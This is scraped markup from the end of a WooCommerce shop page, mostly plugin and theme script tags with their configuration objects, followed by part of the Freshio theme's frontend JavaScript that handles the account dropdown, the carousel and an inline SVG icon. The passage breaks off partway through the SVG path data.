<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="freshio-theme-js-extra">
/* <![CDATA[ */
var freshioAjax = {"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php"};
//# sourceURL=freshio-theme-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8" id="freshio-theme-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="freshio-skip-link-focus-fix-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8" id="freshio-ajax-login-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/header-cart.min.js?ver=2.1.8" id="freshio-header-cart-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/footer.min.js?ver=2.1.8" id="freshio-handheld-footer-bar-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8" id="tooltipster-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/main.min.js?ver=2.1.8" id="freshio-products-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/quantity.min.js?ver=2.1.8" id="freshio-input-quantity-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","default_ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","security":"d0e17b7993","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"numeri maglie calcio 80644","type":"post","id":"4407","categories":["Uncategorized"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"c00bbe802a","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/nav-mobile.js?ver=2.1.8" id="freshio-nav-mobile-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/search-popup.js?ver=2.1.8" id="freshio-search-popup-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4407","cart_hash_key":"wc_cart_hash_6d85382bb6e8841e5445fc7754629b7b","fragment_name":"wc_fragments_6d85382bb6e8841e5445fc7754629b7b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767921476" id="akismet-frontend-js"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="22dbcfc95f11ce6f8d028e80-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://catch-22.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="22dbcfc95f11ce6f8d028e80-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://catch-22.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="22dbcfc95f11ce6f8d028e80-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d76d19cfb20490fbab4381d47bfbae1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8
body_size: 10660
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

	function account_side() {
		var $account_side = $('body .header-group-action .site-header-account a');
		var $account_active = $('body .header-group-action .site-header-account .account-dropdown');
		$(document).mouseup(function (e) {
			if ($account_side.has(e.target).length == 0 && !$account_active.is(e.target) && $account_active.has(e.target).length == 0) {
				$account_active.removeClass('active');
			}
		});
		$account_side.on('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			$account_active.toggleClass('active');
		});
	}

    function blog_style() {
		$('.blog .hentry, .archive .hentry').last().css({'border-bottom': 0, 'padding-bottom': 0});
	}

	function cross_sells_carousel() {
		var csell_wrap = $('body.woocommerce-cart .cross-sells ul.products');
		var item = csell_wrap.find('li.product');

		if(item.length > 3) {
			csell_wrap.slick(
				{
					dots: true,
					arrows: false,
					infinite: false,
					speed: 300,
					slidesToShow: parseInt(3),
					autoplay: false,
					slidesToScroll: 1,
					lazyLoad: 'ondemand',
					responsive: [
						{
							breakpoint: 1024,
							settings: {
								slidesToShow: parseInt(3),
							}
						},
						{
							breakpoint: 768,
							settings: {
								slidesToShow: parseInt(2),
							}
						}
					]
				}
			)
		}
	}

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function svg_iconbox() {
		var wrapper = $('body .elementor-widget-icon-box.elementor-view-stacked-freshio .elementor-icon');
		var svg_icon = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n' +
			'\t viewBox="0 0 84 82" style="enable-background:new 0 0 84 82;" xml:space="preserve">\n' +
			'<path d="M2.7,57.7c0-0.4-0.2-0.8-0.4-1.2c-0.1-0.2-0.1-0.3-0.2-0.5c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1\n' +
			'\tc0,0,0,0-0.1,0c0-0.1,0-0.1-0.1-0.2c0,0,0.1,0,0.1,0c0.1,0.2,0.2,0.4,0.4,0.5c0,0.1,0,0.2,0.1,0.3l0,0l0,0C2.7,56.7,2.8,57,3,57.3\n' +
			'\tc0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4l0,0c0.1,0.3,0.2,0.5,0.4,0.8c0.3,0.1,0.4,0.6,0.5,0.9c0.3,0.6,0.6,1.2,0.9,1.7\n' +
			'\tc0.3,0.6,0.6,1.1,0.9,1.7l0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c-0.3-0.5-0.6-1-0.8-1.5c-0.4-0.7-0.7-1.4-1-2.1c0,0,0.1,0.1,0.1,0\n' +
			'\tc-0.2-0.6-0.4-1.3-0.8-1.5c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0.1,0c0,0,0,0,0-0.1l0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0-0.1-0.1c-0.2-0.2-0.2-0.4-0.2-0.7l0-0.1l0,0c0-0.1,0-0.2,0-0.3c-0.1,0-0.1-0.2-0.2-0.1l0,0c-0.1-0.3-0.2-0.7-0.2-0.9\n' +
			'\tc0.2,0.5,0.5,1,0.7,1.6c0.4,0.8,0.7,1.6,1.1,2.4c0.4,0.8,0.8,1.5,1.2,2c0,0,0,0,0.1,0c0.2,0.4,0.4,0.7,0.5,1.1c0.1,0,0.1,0,0.2,0\n' +
			'\tc-0.2-0.4-0.4-0.7-0.5-1.1c0.2,0.1,0.4,0.2,0.5,0.1c0,0,0-0.1,0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c0,0,0,0.1,0,0.1\n' +
			'\tc0.1,0.2,0.1,0.3,0.2,0.4C7,62.7,7,62.8,7,62.9c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0,0\n' +
			'\tc0.3,0.4,0.5,0.9,0.7,1.3c0.5,0.8,1.1,1.6,1.7,2.3c0.6,0.7,1.1,1.4,1.4,2c0.1-0.1,0.3,0.1,0.5,0.2c0.9,0.8,1.7,1.7,2.6,2.5\n' +
			'\tc0.9,0.8,1.7,1.5,2.6,2c0.1,0.1,0.1,0.2,0.2,0.3c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.2l0,0.2c0,0.1,0.1,0.1,0.2,0.2\n' +
			'\tc0.2,0,0.4,0.1,0.4,0.4l0,0l0,0c-0.1,0-0.2,0.1-0.2,0.1c0.3,0.2,0.6,0.4,0.7,0.7c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1\n' +
			'\tc0-0.3,0-0.5-0.1-0.8l0-0.1l0.1,0c0.5,0.1,1,0.4,1.6,0.9c0,0,0.1,0.1,0.1,0.1l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.1,0.1,0.2,0.2,0.4,0.3\n' +
			'\tl0,0c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.2l0,0l0,0c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.5,0.3,0.7,0.4\n' +
			'\tc0.4,0.2,0.8,0.3,1.1,0.7l0,0.1l-0.1,0c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0.1-0.1,0.2-0.1,0.3,0c0.1,0,0.2,0.2,0.2,0.3\n' +
			'\tc0.1,0,0.1,0.1,0.2,0.1l0,0l0,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0-0.1,0.1-0.2l0.1-0.3l0,0.3c0,0.2,0.1,0.3,0.2,0.4\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.3,0.1,0.5,0.2l0.1,0l-0.1,0c0,0,0.1,0,0.1,0.1c0.2,0,0.3,0,0.4,0\n' +
			'\tc0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.4,0.1,0.6,0.2c-0.1,0.1,0,0.3,0.1,0.2c-0.1-0.1,0-0.1,0.1-0.1l0,0c0,0,0.1,0,0.1,0l0,0l0.1,0\n' +
			'\tl0,0.1c0,0,0,0,0,0l0.2,0.1c0,0,0.1,0,0.1,0l1.4,0.6c0.1-0.2,0.3-0.2,0.4-0.2c0.3,0,0.5,0.3,0.6,0.5l0.1,0L30,80.6c0,0,0,0,0,0\n' +
			'\tl0-0.1l0,0c0.3-0.3,0.6-0.2,0.8,0c0.1,0.1,0.2,0.1,0.2,0.1c0.4,0.1,0.6,0.2,0.8,0.2c0.1,0,0.2,0.1,0.3,0.1c0.4,0.1,0.8,0.2,1.2,0.3\n' +
			'\tl0.1,0c0,0,0,0,0,0l0,0c0.4,0.1,0.9,0.2,1.2,0.3c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.2,0,0.3-0.1l0,0l0,0\n' +
			'\tc2.1,0.5,4.5,0.7,7,0.6c2.2-0.1,4.6-0.4,7.1-0.9c0.5-0.1,1-0.2,1.5-0.3c0.9-0.2,1.9-0.4,2.8-0.6c1.6-0.4,2.9-0.8,4-1.3\n' +
			'\tc0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.4-0.2,0.6-0.3,0.9-0.5l0.1-0.1c0.3-0.2,0.5-0.3,0.8-0.3\n' +
			'\tc0.3-0.1,0.5-0.2,0.8-0.4c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.6-0.3,1-0.4c0.1,0,0.2-0.1,0.3-0.1\n' +
			'\tc0.4-0.1,0.8-0.3,1-0.7l-0.1-0.1l0.2,0l0,0c0.2,0.1,0.3,0.1,0.4,0c0.1-0.1,0.2-0.2,0.1-0.4l-0.1-0.1l0.1,0c0.1,0,0.2,0.1,0.3,0.1\n' +
			'\tc0.1,0.1,0.2,0.1,0.3,0.1c0.2-0.5,0.6-0.8,1-1c1.9-1.2,3.6-2.5,5.1-4.1c1.5-1.6,2.8-3.4,3.8-5.3l0-0.1l0.1,0c0.1,0.1,0.2,0,0.2-0.1\n' +
			'\tc0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0-0.1-0.1l-0.1,0l0-0.1c0.7-0.9,1.3-2,1.9-3\n' +
			'\tc1.1-2,2.1-4.3,3.2-7.3l0,0l0,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0.1\n' +
			'\tl0,0l0,0c-1.1,3-2.1,5.3-3.2,7.2c-0.6,1.1-1.2,2.1-1.9,3l0,0l0,0c-0.2,0-0.4,0.2-0.6,0.6c-0.1,0.2-0.2,0.3-0.3,0.5\n' +
			'\tc-0.1,0.1-0.1,0.2-0.2,0.3l0,0l-0.1,0c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l0,0\n' +
			'\tc0,0-0.1-0.1-0.1-0.1c0,0,0,0,0,0l0,0l0,0c0,0.1,0,0.1,0,0.2c-0.1,0.4-0.1,0.8-0.7,0.8c-0.2,0.6-0.5,1.2-1,1.8\n' +
			'\tc-0.5,0.6-1.1,1.1-1.8,1.5c-0.4,0.7-1,1.3-1.9,2c-0.6,0.4-1.1,0.8-1.7,1.2c-0.2,0.2-0.5,0.3-0.7,0.4l-0.1,0l0-0.1\n' +
			'\tc-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0.2-0.3,0.3-0.4c0,0,0,0,0.1,0c0.2-0.1,0.3-0.2,0.3-0.4c0,0,0-0.1,0-0.1l0-0.2l0.1,0.1\n' +
			'\tc0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.3l0,0c0.2-0.2,0.5-0.5,1-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2l0,0l0,0\n' +
			'\tc0.4,0,0.6-0.3,0.7-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.3,0.5-0.5,0.5-0.9l0,0l0,0\n' +
			'\tc0,0,0-0.1,0.1-0.1c0.1-0.1,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0c0,0,0-0.1-0.1-0.1c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.4-0.3,0.6-0.4\n' +
			'\tc0.1,0,0.2-0.1,0.3-0.1c0.2-0.1,0.3-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.5l0-0.1l0.1,0c0.4,0,0.4-0.2,0.5-0.5l0,0\n' +
			'\tc0.1-0.2,0.2-0.5,0.6-0.5l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0l-0.1,0l0.1-0.1c0.1-0.2,0.2-0.3,0.4-0.3l0,0c0,0-0.1,0-0.1,0l-0.1,0\n' +
			'\tl0.1-0.1l0,0c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.2-0.1-0.3-0.1-0.5c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.5-0.5\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.4-0.5,0.2-0.8l0-0.1l0.1,0c0.7-0.1,0.8-0.5,0.9-0.8c0-0.1,0-0.1,0-0.1c0.1-0.3,0.2-0.3,0.3-0.4\n' +
			'\tc0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5l0,0l0,0c0.5-0.2,0.7-0.5,0.8-1.1\n' +
			'\tc0-0.1,0-0.1,0-0.2c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.6c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.3-0.3\n' +
			'\tc0.2-0.3,0.2-0.5-0.1-0.7l-0.1,0l0.1,0c0.2-0.1,0.4-0.3,0.5-0.6l0,0c0.2-0.1,0.3-0.3,0.5-0.4c0.3-0.4,0.4-0.7,0.2-1l0-0.1l0.1,0\n' +
			'\tc0.5-0.2,1-0.5,1.4-0.9l0.3-0.3l-0.2,0.4c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.1,0.3,0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0\n' +
			'\tc0-0.1,0-0.2,0-0.3l0,0l0.1,0c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.1\n' +
			'\tc0.1,0,0.3-0.1,0.4-0.2c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0,0,0.1,0,0.2-0.1c0,0,0.2,0,0.2,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.1,0.1-0.2l0,0l0,0c0.5-0.1,0.7-0.6,0.8-1.1c0-0.2,0-0.3,0-0.5l0,0l0,0\n' +
			'\tc0.1-0.1,0.1-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.3c0-0.1-0.1-0.2-0.1-0.3l0,0l0,0c0-0.1,0.1-0.2,0.1-0.4l0,0l0,0\n' +
			'\tc0,0,0.1,0,0.1,0c0-0.4-0.1-0.8,0-1.2c0.1-0.1,0.2-0.2,0.3-0.3c0-0.3-0.1-0.3-0.1-0.7c0.1,0,0.1,0.1,0.1,0.1c-0.1-0.8,0.2-0.9,0-1.7\n' +
			'\tc0.1,0,0.1,0.1,0.1,0c-0.1-0.6,0-1.2,0-1.8c0-0.6,0-1.2-0.1-1.8c0.1-0.2,0.2-0.6,0.2-1c0-0.3,0-0.7,0-0.9c0,0,0-0.1-0.1-0.2\n' +
			'\tc0-0.1,0-0.2,0-0.2c0-0.2,0-0.5-0.1-0.8c0-0.2,0-0.3,0-0.5c0-0.1,0.1-0.3,0.1-0.4c0-0.6-0.2-1.3-0.2-1.8c0,0,0,0,0,0\n' +
			'\tc0.2,1.2,0.4,2.3,0.6,3.4l0,0c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0.1,0.1l0,0l0.1,0l0,0c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.1-0.1-0.1l0,0\n' +
